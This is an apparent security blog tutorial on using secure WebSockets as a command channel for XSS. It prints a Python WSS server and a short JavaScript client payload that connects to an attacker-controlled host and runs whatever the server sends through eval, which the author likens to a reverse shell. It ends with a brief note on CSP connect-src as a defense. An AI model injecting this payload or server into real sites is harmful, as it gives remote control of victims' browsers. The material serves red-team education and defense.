Goal
Discover how attackers can leverage WebSockets to deliver Cross-Site Scripting (XSS) payloads using a CLI and how to prevent it.
Audience
Blue Team
Red Team
Security Researchers
Disclaimer
This article is written for educational purposes and is intended only for legal penetration testing and red teaming activities, where explicit permission has been granted. If you wish to test any of the scripts provided, refer to the disclaimer.
When experimenting with Cross-Site Scripting (XSS), what’s the quickest way to test multiple payloads efficiently? Not long ago, I set up an XSS server that serves remote payloads, which can easily be embedded as XSS payloads. One key advantage of this server? The payloads are hosted on my server, so I can modify them in real time.
This got me thinking, what’s an even more effective way to interact with the client? Enter secure WebSockets!
What’s The Plan?
WebSockets are supported by browsers natively, so setting up a connection isn’t difficult and doesn’t require much code. After telling the server who we are, the server replies with a command which the browser executes. If there’s a result, the client sends it back to the server.
It does kind of remind me of a reverse shell:
Websocket process overview

Before showing proof of concept code, lets take a look at what interacting with a browser using a CLI looks like! To demonstrate the CLI using “real” XSS, I’ve started a vulnerable web server I’ve set up for this article.
Demonstrating the Websocket CLI
First Things First, Certificates
I ran into a bit of a challenge here. Since I want to use secure WebSockets (WSS), I need a real server certificate signed by a trusted certificate authority (CA). However, in my lab environment, where I’m working with local virtual machines, obtaining a valid certificate isn’t feasible. As a workaround, I generated my own authoritative certificate and server certificate.
So, to make this work without a real certificate, I needed to trust the CA in my target browser. Cheating here, I know. The following script outputs ca.crt, which the browser should trust. The server.crt and server.key files are used by the WebSocket server.

I’ve included sample code to prove the concept. It implements the core of the above diagram. The client sets up a websocket connection and invokes the command alert('Hello, world!'), which it receives from the server. When the user closes the alert, the message invoked is sent back to the server.
Demonstrating the Websocket Proof of Concept
The Example Server
The server uses the package websockets to manage the websocket connection. When a new connection is started, it first expects the OnOpen message. It then replies with a command the client will invoke. Afterwards, the server expects the final Invoked message.
As mentioned above, the server uses a secure WebSocket. The server expects the certificate and matching key file to exist in the folder certs/.
importasyncio,websockets,ssl,sysasyncdefhandler(websocket):""" Background handler running for each WebSocket connection. """print(f"Client: {awaitwebsocket.recv()}")# OnOpen
awaitwebsocket.send("alert('Hello, world!')")# Send JavaScript
print(f"Client: {awaitwebsocket.recv()}")# Done
asyncdefmain(cert_path,key_path,server,port):""" Set up SSL context, start the WebSocket server. """ssl_context=ssl.SSLContext(ssl.PROTOCOL_TLS_SERVER)ssl_context.load_cert_chain(cert_path,key_path)# Start the WebSocket server
start_wss_server=websockets.serve(handler,server,port,ssl=ssl_context)awaitstart_wss_serverprint(f"Server running on wss://{server}:{port}")awaitasyncio.Future()# This keeps the server running indefinitely
if__name__=='__main__':iflen(sys.argv)!=3:print("Usage: python3 ./server.py <IP> <PORT>","\033[33m")exit()cert_path,key_path="certs/server.crt","certs/server.key"# Trusted by browser. Self signed.
asyncio.run(main(cert_path,key_path,sys.argv[1],int(sys.argv[2])))
The Example Client
The client script is fairly small. It sets up a websocket connection to the server and uses eval to invoke the received command:
constsocket=newWebSocket('wss://<WEBSOCKET_SERVER>:8765');socket.onopen=function(event){socket.send("OnOpen");/* Verify connection */};socket.onmessage=function(event){eval(event.data);/* Invoke the received script */socket.send("Invoked");/* Verify invocation */};
Of course, the client above should be minified and stripped of comments. This results in a payload that’s around 150 characters. Fun fact: the final payload I used in the interactive demo ended up being 195 characters in total!
So, What About Defense?
Luckily, browsers have implemented strong defenses against Cross-Site Scripting. However, most of these you do have to configure yourself. If you’re building or managing a website and are not sure how to do this, I recommend reviewing the following pages:
When talking about WebSockets specifically, note that the Content-Security Policy supports connect-src. Make sure you only add trusted sources (or just self)!
If you liked this article and want to receive updates, follow me on Github.